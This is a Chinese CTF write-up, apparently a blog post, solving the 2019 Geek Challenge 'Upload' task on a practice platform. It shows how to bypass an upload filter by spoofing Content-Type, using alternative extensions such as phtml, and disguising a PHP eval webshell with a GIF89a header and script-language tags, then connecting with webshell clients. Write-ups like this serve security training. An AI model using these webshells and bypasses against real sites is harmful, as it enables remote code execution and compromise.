[极客大挑战 2019]Upload

题目打开是一个文件上次功能点

首次常规操作二话不说先上传一个一句话木马。

<?php @eval($_POST['123'])?>

页面提示被拦截,并显示not image



那我们进行抓包修改Content-Type字段进行绕过

发现php后缀被拦截,所以我们用畸形的后缀在进行绕过。

phtml、pht、php、php3、php4、php5

发现phtml可以正常绕过

发现<?被检测出来,进行拦截了,所以我们需要替换我们的一句话木马。

GIF89a? <script language="php">eval($_REQUEST[123])</script> #替换之后的木马

然后就上次成功了



访问upload目录

http://575fd4ff-f4b4-4bf4-ab40-b71548f7b2f9.node4.buuoj.cn/upload/

然后用菜刀、蚁剑链接,链接地址

http://575fd4ff-f4b4-4bf4-ab40-b71548f7b2f9.node4.buuoj.cn/upload/shell.phtml



在根目录下找到flag

__EOF__

作者: 随风kali

本文链接: https://www.cnblogs.com/sfsec/p/15205264.html

版权声明: 本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

声援博主: 如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是博主的最大动力!

本文链接: https://www.cnblogs.com/sfsec/p/15205264.html

版权声明: 本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

声援博主: 如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是博主的最大动力!

浙公网安备 33010602011771号

浙公网安备 33010602011771号